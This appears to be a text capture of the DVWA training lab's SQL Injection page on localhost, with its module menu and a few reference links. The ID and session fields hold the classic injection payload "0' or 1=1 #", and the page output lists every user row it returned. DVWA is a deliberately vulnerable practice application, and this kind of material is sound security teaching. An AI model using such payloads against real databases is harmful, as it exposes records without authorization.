 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL
Click here to change your ID.
ID: 0' or 1=1 #
First name: admin
Surname: admin
ID: 0' or 1=1 #
First name: Gordon
Surname: Brown
ID: 0' or 1=1 #
First name: Hack
Surname: Me
ID: 0' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 0' or 1=1 #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.
Session ID: 0' or 1=1 #
Submit
Close